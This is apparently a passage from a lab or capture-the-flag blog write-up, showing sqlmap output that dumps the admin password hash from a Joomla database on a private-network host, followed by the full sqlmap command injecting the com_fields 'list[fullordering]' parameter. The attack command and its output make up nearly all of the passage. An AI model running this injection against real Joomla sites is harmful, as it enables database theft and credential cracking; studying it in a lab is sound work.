 [*] mysql
[*] performance_schema
[*] sys
[15:37:24] [INFO] fetching entries of column(s) 'name, password' for table '#__users' in database 'joomladb'
[15:37:24] [INFO] used SQL query returns 1 entry
[15:37:24] [INFO] retrieved: 'admin'
[15:37:25] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsV...
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name | password |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+
[15:37:25] [INFO] table 'joomladb.`#__users`' dumped to CSV file 'C:\Users\shy\AppData\Local\sqlmap\output\192.168.44.144\dump\joomladb\
#__users.csv'
[15:37:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[15:37:25] [INFO] fetched data logged to text files under 'C:\Users\shy\AppData\Local\sqlmap\output\192.168.44.144'
[*] ending @ 15:37:25 /2020-04-09/
C:\Python27\sqlmap>python2 sqlmap.py --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -u "192.168.44.144/index.php?option=c
om_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb -T #__users -C "name,password" --dump
shy014
https://blog.csdn.net/qq_32393893